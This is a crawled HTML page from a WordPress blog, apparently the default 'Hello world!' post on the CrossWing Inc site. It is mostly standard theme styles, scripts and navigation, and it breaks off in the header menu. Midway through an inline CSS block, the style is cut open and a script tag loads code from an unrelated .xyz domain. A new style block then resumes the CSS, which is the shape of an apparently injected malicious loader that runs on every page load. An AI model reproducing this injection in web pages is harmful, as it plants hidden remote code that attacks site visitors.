

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crosswing.com/2020/08/24/hello-world/
body_size: 10517
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crosswing.com/xmlrpc.php">

<title>Hello world! &#8211; CrossWing Inc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Feed" href="https://crosswing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Comments Feed" href="https://crosswing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Hello world! Comments Feed" href="https://crosswing.com/2020/08/24/hello-world/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crosswing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8d8ca596915b55e6198e80745fc11e21"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crosswing.com/wp-includes/css/dist/block-library/style.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #377dff;--wp--preset--color--secondary: #77838f;--wp--preset--color--success: #00c9a7;--wp--preset--color--danger: #de4437;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #00dffc;--wp--preset--color--dark: #1e2022;--wp--preset--color--light: #f8f9fa;--wp--preset--color--indigo: #2d1582;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://crosswing.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css' href='https://crosswing.com/wp-content/themes/front/style.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-color-css' href='https://crosswing.com/wp-content/themes/front/assets/css/colors/blue.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.0.20" id="popper-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.0.20" id="bootstrap-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.0.20" id="megamenu-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.0.20" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.0.20" id="svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.0.20" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.0.20" id="front-hs-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.0.20" id="front-hs-header-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.0.20" id="front-hs-unfold-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.0.20" id="front-hs-hamburgers-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.0.20" id="front-hs-header-fullscreen-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.0.20" id="front-hs-slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.0.20" id="front-hs-svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.0.20" id="front-hs-cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.0.20" id="front-hs-sticky-block-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.0.20" id="front-hs-go-to-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.0.20" id="appear-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.js?ver=1.0.20" id="dzsparallaxer-js"></script>
<link rel="https://api.w.org/" href="https://crosswing.com/wp-json/" /><link rel="alternate" type="application/json" href="https://crosswing.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crosswing.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://crosswing.com/2020/08/24/hello-world/" />
<link rel="alternate" type="application/json+oembed" href="https://crosswing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrosswing.com%2F2020%2F08%2F24%2Fhello-world%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crosswing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrosswing.com%2F2020%2F08%2F24%2Fhello-world%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="wp-custom-css">
			.front-hr-separator {
	margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3;
}

.wp-block-separator.front-hr-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: initial;
}

.ugb-container--align-horizontal-full.ugb-container {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	padding: 0 !important;
}


.shop-classic-client  {
	margin: 0;
}

.section-product-categories .product-category .w-65 img{
	height: 225px;
	object-fit: contain;
}


		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1 single-format-standard wp-custom-logo wp-embed-responsive front-align-wide" >


<div id="page" class="hfeed site">
    
    
            <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" >
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="https://crosswing.com/">
    <input type="search" class="form-control" placeholder="Search CrossWing Inc" aria-label="Search CrossWing Inc"  value="" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="https://crosswing.com"><img src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" alt="CrossWing Inc" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-mainmenu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-10210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10210 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="https://crosswing.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="About Us" href="https://crosswing.com/about-us/" class="nav-link u-header__nav-link">About Us</a></li>
<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Nav2" href="https://crosswing.com/nav2/" class="nav-link u-header__nav-link">Nav2</a></li>
